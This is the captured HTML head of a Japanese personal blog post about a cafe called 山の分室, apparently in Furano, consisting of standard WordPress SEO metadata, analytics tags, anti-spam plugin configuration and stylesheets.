

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokkaidosan.me/20230717/furano-yamanobunshitu/
body_size: 54853
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hokkaidosan.me/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>ドア開けて次の訪問思うカフェ/山の分室 | 北海道さんとわたし</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="koyuki"/>
	<meta name="google-site-verification" content="bU9wwZbJ8zeta3mEt2_mDD-Q1ANXELJxorvEZEknSag" />
	<link rel="canonical" href="https://hokkaidosan.me/20230717/furano-yamanobunshitu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109332432-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-109332432-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55HCMZLR');</script>
<!-- End Google Tag Manager -->
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="北海道さんとわたし" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ドア開けて次の訪問思うカフェ/山の分室 | 北海道さんとわたし" />
		<meta property="og:url" content="https://hokkaidosan.me/20230717/furano-yamanobunshitu/" />
		<meta property="og:image" content="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg" />
		<meta property="og:image:secure_url" content="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="960" />
		<meta property="article:published_time" content="2023-07-17T13:46:00+00:00" />
		<meta property="article:modified_time" content="2023-07-19T11:41:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@hokkaidosanme" />
		<meta name="twitter:title" content="ドア開けて次の訪問思うカフェ/山の分室 | 北海道さんとわたし" />
		<meta name="twitter:image" content="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#article","name":"\u30c9\u30a2\u958b\u3051\u3066\u6b21\u306e\u8a2a\u554f\u601d\u3046\u30ab\u30d5\u30a7\/\u5c71\u306e\u5206\u5ba4 | \u5317\u6d77\u9053\u3055\u3093\u3068\u308f\u305f\u3057","headline":"\u30c9\u30a2\u958b\u3051\u3066\u6b21\u306e\u8a2a\u554f\u601d\u3046\u30ab\u30d5\u30a7\/\u5c71\u306e\u5206\u5ba4","author":{"@id":"https:\/\/hokkaidosan.me\/author\/yuki\/#author"},"publisher":{"@id":"https:\/\/hokkaidosan.me\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hokkaidosan.me\/wp-content\/uploads\/2023\/07\/hw20230708030.jpg","width":1280,"height":960},"datePublished":"2023-07-17T22:46:00+09:00","dateModified":"2023-07-19T20:41:49+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#webpage"},"isPartOf":{"@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#webpage"},"articleSection":"\u5317\u6d77\u9053, \u98df\u3079\u308b, CAFE, HOKKAIDO"},{"@type":"BreadcrumbList","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hokkaidosan.me\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/hokkaidosan.me\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#listItem","name":"\u30c9\u30a2\u958b\u3051\u3066\u6b21\u306e\u8a2a\u554f\u601d\u3046\u30ab\u30d5\u30a7\/\u5c71\u306e\u5206\u5ba4"}},{"@type":"ListItem","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#listItem","position":2,"name":"\u30c9\u30a2\u958b\u3051\u3066\u6b21\u306e\u8a2a\u554f\u601d\u3046\u30ab\u30d5\u30a7\/\u5c71\u306e\u5206\u5ba4","previousItem":{"@type":"ListItem","@id":"https:\/\/hokkaidosan.me\/#listItem","name":"\u5bb6"}}]},{"@type":"Person","@id":"https:\/\/hokkaidosan.me\/#person","name":"koyuki","image":{"@type":"ImageObject","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f42dd069dab1abad3269db030fdaba24?s=96&d=mm&r=g","width":96,"height":96,"caption":"koyuki"}},{"@type":"Person","@id":"https:\/\/hokkaidosan.me\/author\/yuki\/#author","url":"https:\/\/hokkaidosan.me\/author\/yuki\/","name":"koyuki","image":{"@type":"ImageObject","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f42dd069dab1abad3269db030fdaba24?s=96&d=mm&r=g","width":96,"height":96,"caption":"koyuki"}},{"@type":"WebPage","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#webpage","url":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/","name":"\u30c9\u30a2\u958b\u3051\u3066\u6b21\u306e\u8a2a\u554f\u601d\u3046\u30ab\u30d5\u30a7\/\u5c71\u306e\u5206\u5ba4 | \u5317\u6d77\u9053\u3055\u3093\u3068\u308f\u305f\u3057","inLanguage":"ja","isPartOf":{"@id":"https:\/\/hokkaidosan.me\/#website"},"breadcrumb":{"@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#breadcrumblist"},"author":{"@id":"https:\/\/hokkaidosan.me\/author\/yuki\/#author"},"creator":{"@id":"https:\/\/hokkaidosan.me\/author\/yuki\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hokkaidosan.me\/wp-content\/uploads\/2023\/07\/hw20230708030.jpg","@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/hokkaidosan.me\/20230717\/furano-yamanobunshitu\/#mainImage"},"datePublished":"2023-07-17T22:46:00+09:00","dateModified":"2023-07-19T20:41:49+09:00"},{"@type":"WebSite","@id":"https:\/\/hokkaidosan.me\/#website","url":"https:\/\/hokkaidosan.me\/","name":"\u5317\u6d77\u9053\u3055\u3093\u3068\u308f\u305f\u3057","description":"\u98df\u3001\u81ea\u7136\u3001\u65e5\u3005\u306e\u66ae\u3089\u3057\u3092\u7db4\u3063\u305f\u5c0f\u3055\u306aBlog\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/hokkaidosan.me\/#person"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"65fa498af3","_rest_nonce":"52d0c1bd5e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/hokkaidosan.me\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"hokkaidosan.me","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"65fa498af3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/hokkaidosan.me\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"495bff6a20f2e8fd72b49a0d7d6e9f4b5bfd827f4e0a21594b3ed28a752eab33","emailEncoderPassKey":"f1f2d0adead611843b3441a518ba10e8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"><link rel="apple-touch-icon" sizes="76x76" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFAVICON03.png"/><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="北海道さんとわたし &raquo; フィード" href="https://hokkaidosan.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="北海道さんとわたし &raquo; コメントフィード" href="https://hokkaidosan.me/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hokkaidosan.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://hokkaidosan.me/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hokkaidosan.me/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://hokkaidosan.me/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769094450' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://hokkaidosan.me/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769094450' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hokkaidosan.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hokkaidosan.me/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hokkaidosan.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A600%2C700%2C400%7CMuli%3A400%7CPlayfair+Display%3A700%2C400%7CPoppins%3A600%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
